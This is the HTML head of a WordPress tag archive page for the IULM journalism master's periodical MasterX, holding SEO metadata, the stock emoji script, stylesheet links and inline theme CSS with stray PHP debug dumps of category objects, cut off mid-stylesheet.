

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/gipi/
body_size: 109556
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>gipi Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/gipi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gipi Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/gipi/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/gipi/","url":"https://masterx.iulm.it/tag/gipi/","name":"gipi Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/gipi/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/gipi/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://masterx.iulm.it/tag/gipi/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/gipi/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/gipi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"gipi"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; gipi Feed del tag" href="https://masterx.iulm.it/tag/gipi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17144 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(225)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(225)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; 